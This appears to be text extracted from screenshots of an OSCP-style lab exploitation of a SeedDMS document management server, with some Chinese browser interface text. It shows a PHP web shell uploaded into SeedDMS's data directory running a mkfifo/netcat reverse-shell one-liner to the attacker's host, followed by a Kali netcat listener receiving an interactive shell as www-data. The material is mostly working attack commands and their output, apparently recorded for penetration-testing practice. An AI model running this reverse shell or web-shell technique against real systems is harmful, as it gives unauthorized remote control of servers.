 http://192.168.10.8/ 页面加载出错 SeedDms 文档管 人呢？快回来 192.168.10.8/se
不安全 192.168.10.8/seeddms51x/data/1048576/7/1.php 2 16 1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.10.6 9999 >/tmp/f Execute
192.168.10.8
┌──(root㉿kali)-[~/oscp/hack/1/dir]
└─# nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.10.6] from 192.168.10.8 [192.168.10.8] 39780
bash: cannot set terminal process group (945): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/seeddms51x/data/1048576/7$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/var/www/html/seeddms51x/data/1048576/7$